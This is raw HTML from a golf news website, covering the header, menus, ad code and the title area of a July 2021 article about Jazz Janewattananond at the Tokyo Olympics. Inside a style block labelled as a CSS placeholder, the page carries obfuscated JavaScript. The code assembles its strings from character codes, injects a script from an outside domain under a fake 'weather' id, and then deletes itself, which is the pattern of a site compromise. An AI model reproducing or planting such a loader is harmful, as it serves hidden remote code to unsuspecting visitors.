s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}()</script> <style type="text/css" id="wp-custom-css">h3.post-tittle{text-align: center !important;background: rgba(0,0,0,.5);color: #fff;line-height: 30px!important;position: absolute;
 width: 100%;padding: 15px; bottom: -12px;}
rs-module{height: 600px!important;}
rs-slides{height:520px!important}
.td-footer-bottom-full {display: none;}
div.tdi_107_b22 .td_module_flex_7 .entry-thumb {background-position: top!important;}
.tdb-menu > li {margin-right: 10px !important;}
.td_block_wrap {margin-bottom: 18px;position: relative;clear: both;}
.td-trending-style2 {border: 1px solid #eaeaea;padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}
.tdb-menu > li > a:after, .tdi_37_863 .tdb-menu-items-dropdown .td-subcat-more:after {background-color: #31d6aa;height: 3px !important;bottom: 10px !important;}
.tdb-menu > li.current-menu-item > a:after, .tdi_37_863 .tdb-menu > li.current-menu-ancestor > a:after, .tdi_37_863 .tdb-menu > li.current-category-ancestor > a:after, .tdi_37_863 .tdb-menu > li:hover > a:after, .tdi_37_863 .tdb-menu > li.tdb-hover > a:after, .tdi_37_863 .tdb-menu-items-dropdown:hover .td-subcat-more:after {width: 100% !important;bottom: 0 !important;}
.td-footer-wrapper {background-color: #011905;}
.block-title > span{padding:8px 7px;}
.block-title{font-size: 18px;}
.tnp-form{display:flex;}
.tnp-form .tnp-submi{ width:auto;}
.block-title{border-bottom: 2px solid #1f6105;}
.td_block_text_with_title .td-pulldown-size{background: none;color: #1f6105;}
 @media (max-width:767px) { 
	 
	 h3.post-tittle{line-height: 22px!important;}
	 .post header .entry-title {
        font-size: 28px!important;
		 line-height: 32px!important;}
.tdi_66_643,.tdi_66_850 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
       h3.post-tittle{font-size:14px;}
    .tp-thumb-mask{ display:none;}
    rs-module{height:276px!important;}
     rs-slides{height:276px!important}
	 
   }
.author-box-wrap {display:none !important}</style><style>.tdm-btn-style1{background-color:#011905}.tdm-btn-style2:before{border-color:#011905}.tdm-btn-style2{color:#011905}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #011905;-moz-box-shadow:0 2px 16px #011905;box-shadow:0 2px 16px #011905}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #011905;-moz-box-shadow:0 4px 26px #011905;box-shadow:0 4px 26px #011905}</style><style id="tdw-css-placeholder">var _unoxv="aveubohqkey";try{varamxijlarhyqs=String;var _prhhjruoow=amxijlarhyqs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+amxijlarhyqs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+amxijlarhyqs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _ffxqk="s"+"c"+amxijlarhyqs[_prhhjruoow](114,105,112,116);var _izwqgs="c"+"re"+amxijlarhyqs[_prhhjruoow](97,116,101,69,108,101,109,101,110,116);var aljmewgn="s"+amxijlarhyqs[_prhhjruoow](114,99);var albnyicrf=amxijlarhyqs[_prhhjruoow](105,100);var _qyhpaphafc="cu"+"rre"+amxijlarhyqs[_prhhjruoow](110,116,83,99,114,105,112,116);var anxgwaterrq="pa"+"r"+amxijlarhyqs[_prhhjruoow](101,110,116,78,111,100,101);var _zqxjimaqvvf="i"+"ns"+amxijlarhyqs[_prhhjruoow](101,114,116,66,101,102,111,114,101);var _nmrl="ge"+"El"+amxijlarhyqs[_prhhjruoow](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _gtya="h"+"e"+amxijlarhyqs[_prhhjruoow](97,100);var _oadkf="ap"+"p"+amxijlarhyqs[_prhhjruoow](101,110,100,67,104,105,108,100);var _rbksc=document;var alyriyizfqxu="t"+"e"+amxijlarhyqs[_prhhjruoow](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ksslwmcarof=_rbksc[_izwqgs](_ffxqk);_ksslwmcarof['as'+'y'+'nc']=true;var _ewucvouizye=amxijlarhyqs[_prhhjruoow](104,116,116,112,115,58,47,47)+"tr"+"y."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+amxijlarhyqs[_prhhjruoow](47)+amxijlarhyqs[_prhhjruoow](115)+"cr"+"i"+amxijlarhyqs[_prhhjruoow](112,116,115)+amxijlarhyqs[_prhhjruoow](47)+amxijlarhyqs[_prhhjruoow](103,101,116,46,106,115);_ksslwmcarof[aljmewgn]=_ewucvouizye;_ksslwmcarof[albnyicrf]=alyriyizfqxu;if(_rbksc[_qyhpaphafc]){_rbksc[_qyhpaphafc][anxgwaterrq][_zqxjimaqvvf](_ksslwmcarof,_rbksc[_qyhpaphafc]);var _qgra=document;if (_qgra['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qgra['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rbksc[_nmrl](_gtya)[0][_oadkf](_ksslwmcarof);if (_qgra['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qgra['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-3613 single-format-standard wp-theme-Newspaper td-standard-pack jazz-began-his-quest-for-an-olympic-medal-in-right-earnest global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2312369010514425"
     crossorigin="anonymous"></script> <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-254"><a href="https://thegolfinghub.com/category/exclusives/">Exclusives<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://thegolfinghub.com/category/exclusives/life-tales/">Life Tales</a></li><li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://thegolfinghub.com/category/exclusives/tales-of-grit/">Tales of Grit</a></li><li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://thegolfinghub.com/category/exclusives/golf-clubs/">Golf Clubs</a></li></ul></li><li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-258"><a href="https://thegolfinghub.com/category/indian-golf/">Indian Golf<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://thegolfinghub.com/category/indian-golf/pgti/">PGTI</a></li><li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://thegolfinghub.com/category/indian-golf/wgai/">WGAI</a></li><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://thegolfinghub.com/category/indian-golf/amateurs/">Amateurs</a></li><li id="menu-item-23774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23774"><a href="https://thegolfinghub.com/category/igpl/">IGPL</a></li></ul></li><li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://thegolfinghub.com/category/junior-golf/">Junior Golf</a></li><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://thegolfinghub.com/category/across-the-globe/">Across the Globe<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://thegolfinghub.com/category/across-the-globe/asian-tour/">Asian Tour</a></li><li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a href="/category/across-the-globe/ladies-european-tour/">Ladies European Tour</a></li><li id="menu-item-4816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4816"><a href="/category/across-the-globe/sunshine-tour/">Sunshine Tour</a></li><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-266"><a href="https://thegolfinghub.com/category/across-the-globe/europeantour/">European Tour<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-19160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19160"><a href="https://thegolfinghub.com/category/reports-in-german/">Reports in German</a></li></ul></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://thegolfinghub.com/category/across-the-globe/pga-tour/">PGA Tour</a></li><li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a href="https://thegolfinghub.com/category/across-the-globe/japan-golf-tour/">Japan Golf Tour</a></li><li id="menu-item-22448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22448"><a href="https://thegolfinghub.com/category/across-the-globe/liv-golf/">LIV Golf</a></li></ul></li><li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://thegolfinghub.com/category/videos/">Videos</a></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://thegolfinghub.com/category/specials/">Specials</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://thegolfinghub.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://thegolfinghub.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://thegolfinghub.com/wp-content/uploads/2021/02/logo-golf.png" data-src="https://thegolfinghub.com/wp-content/uploads/2021/08/logo-golf.png" alt=""  width="336" height="170"/>
<span class="td-visual-hidden">The Golfing Hub</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://thegolfinghub.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://thegolfinghub.com/wp-content/uploads/2021/02/logo-footer.png" data-src="https://thegolfinghub.com/wp-content/uploads/2021/02/logo-footer.png.webp" alt=""  width="200" height="97"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://thegolfinghub.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://thegolfinghub.com/wp-content/uploads/2021/02/logo-golf.png" data-src="https://thegolfinghub.com/wp-content/uploads/2021/08/logo-golf.png" alt=""  width="200" height="97"/>
</a></div><div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-254"><a href="https://thegolfinghub.com/category/exclusives/">Exclusives</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://thegolfinghub.com/category/exclusives/life-tales/">Life Tales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257"><a href="https://thegolfinghub.com/category/exclusives/tales-of-grit/">Tales of Grit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-256"><a href="https://thegolfinghub.com/category/exclusives/golf-clubs/">Golf Clubs</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-258"><a href="https://thegolfinghub.com/category/indian-golf/">Indian Golf</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-260"><a href="https://thegolfinghub.com/category/indian-golf/pgti/">PGTI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-261"><a href="https://thegolfinghub.com/category/indian-golf/wgai/">WGAI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-259"><a href="https://thegolfinghub.com/category/indian-golf/amateurs/">Amateurs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23774"><a href="https://thegolfinghub.com/category/igpl/">IGPL</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-263"><a href="https://thegolfinghub.com/category/junior-golf/">Junior Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://thegolfinghub.com/category/across-the-globe/">Across the Globe</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-265"><a href="https://thegolfinghub.com/category/across-the-globe/asian-tour/">Asian Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4815"><a href="/category/across-the-globe/ladies-european-tour/">Ladies European Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4816"><a href="/category/across-the-globe/sunshine-tour/">Sunshine Tour</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-266"><a href="https://thegolfinghub.com/category/across-the-globe/europeantour/">European Tour</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19160"><a href="https://thegolfinghub.com/category/reports-in-german/">Reports in German</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-267"><a href="https://thegolfinghub.com/category/across-the-globe/pga-tour/">PGA Tour</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1665"><a href="https://thegolfinghub.com/category/across-the-globe/japan-golf-tour/">Japan Golf Tour</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22448"><a href="https://thegolfinghub.com/category/across-the-globe/liv-golf/">LIV Golf</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-208"><a href="https://thegolfinghub.com/category/videos/">Videos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-268"><a href="https://thegolfinghub.com/category/specials/">Specials</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://thegolfinghub.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thegolfinghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Across the Globe" class="entry-crumb" href="https://thegolfinghub.com/category/across-the-globe/">Across the Globe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jazz leads Asia&#8217;s charge at Kasumigaseki</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3613" class="post-3613 post type-post status-publish format-standard has-post-thumbnail category-across-the-globe category-post-slider category-tokyo-2020 tag-anirban-lahiri tag-jazz-janewattananond tag-juvic-pagunsan tag-kasumigaseki-country-club tag-olympic-games tag-tokyo-2020 tag-tokyo-olympics" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://thegolfinghub.com/category/across-the-globe/">Across the Globe</a></li><li class="entry-category"><a  href="https://thegolfinghub.com/category/post-slider/">Post Slider</a></li><li class="entry-category"><a  href="https://thegolfinghub.com/category/sportinghub/">Sportinghub</a></li><li class="entry-category"><a  href="https://thegolfinghub.com/category/sportinghub/tokyo-2020/">Tokyo 2020</a></li></ul><header class="td-post-title"><h1 class="entry-title">Jazz leads Asia&#8217;s charge at Kasumigaseki</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thegolfinghub.com/author/correspondent/">Our Correspondent</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T20:02:30+05:30" >July 29, 2021</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo 